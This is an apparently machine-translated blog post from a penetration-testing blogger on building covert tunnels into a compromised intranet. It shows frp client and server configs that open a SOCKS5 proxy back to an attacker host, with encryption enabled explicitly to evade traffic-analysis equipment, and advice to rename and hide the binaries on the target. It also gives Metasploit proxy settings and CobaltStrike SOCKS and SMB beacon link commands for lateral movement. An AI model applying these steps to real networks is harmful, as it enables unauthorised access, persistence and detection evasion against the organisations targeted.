Gongzong No.: Black palm
A blogger who focuses on sharing penetration testing, hot spots in the hacker circle and hacker tool technology area!
preface
During intranet penetration, a WebShell or CobaltStrike, Metasploit, etc. are just the beginning. It is more about moving horizontally within the intranet, expanding the results and reaching the core area. However, the premise of post penetration is to build an "exclusive channel" leading to the Intranet in order to further attack. But in actual combat, because the network environment is different, the methods used are different.
This paper is developed according to the following mind map
Target outbound (socks agent)
This is the network environment that you are most willing to encounter in actual combat. The target machine can normally access the Internet. You can directly hang a socks agent or cobalt strike on the target machine to open up the target's intranet channel.
frp(socks5)
frp server configuration file
[common]``bind_port = 8080
frp client profile
[common]``server_addr = xx.xx.xx.xx``server_port = 8080``#Service port usage Web Common ports``[socks5]``type = tcp``remote_port = 8088``plugin = socks5``use_encryption = ``true``use_compression = ``true``#socks5 Password``#plugin_user = SuperMan``#plugin_passwd = XpO2McWe6nj3
Encryption and compression are added here. They are not enabled by default. According to the author, the compression algorithm uses snappy.
use_encryption = true enable encryption [encrypted transmission of communication content to effectively prevent traffic from being intercepted]
use_compression = true enable compression [compress the transmitted content to effectively reduce the transmitted network traffic and speed up the traffic forwarding speed, but it will consume some additional CPU resources]
use_encryption = true ,use_compression = true must be placed under the relevant protocol.

After the frp client and configuration file are transferred to the target machine, the program name and configuration file are modified and placed in the relevant folders of the system to achieve concealment
setg Proxies socks5:xxx.xxx.xxx.xxx:8088

Comparison of encryption and compression


This is because the encryption and compression functions are not used in the frp client configuration file. Use metasploit to hang the socks agent and scan ms17_010, the specific attack behavior can be clearly identified. If the target Intranet has security equipment such as "situation awareness" and traffic analysis, it will be monitored, resulting in the loss of permissions.

After using the encryption and compression functions, although the attack source address will also be exposed, the transmitted data packets cannot be identified, avoiding the security monitoring equipment in the intranet
CobaltStrike (socks4a)


Open the socks agent under the Beacon of the controlled target machine
beacon > socks 1024 #The port is set according to the actual situation of VPS
Click View > proxy pivots in the menu bar, connect the replication proxy to Metasploit, or directly hang socks4a in relevant security tools.
Online and offline machines
This is the link link. As long as the main link (Beacon) drops, it will all fall!
SMB Beacon
Official introduction to SMB Beacon: SMB Beacon uses named pipes to communicate through the parent Beacon. When two Beacons are linked, the child Beacon obtains the task from the parent Beacon and sends it. Because linked Beacons use Windows named pipes for communication, and this traffic is encapsulated in the SMB protocol, SMB Beacons are relatively hidden.

Create an SMB Listener (host and port can be ignored), pay attention to the Listener selection, and select the host derived session reachable by route in the session.
(generate SMB beacon > target host > right click > spawn as > in the listener and select the corresponding listener > go online)

After running successfully, you can see the character ∞∞, which is the connection state of the derived SMB Beacon.



You can use link host link or unlink host to disconnect on the main Beacon.
beacon> link 192.168.144.155``beacon> unlink 192.168.144.155
Link Listener
Create a Listener on the online host.

Export the executable file or dll corresponding to this type of Listener.
Select the Listener you just created.

Upload the payload generated just now to the target machine that is currently online. Use psexec Exe tool. (the psexec function of CobalStrike itself is not powerful enough)
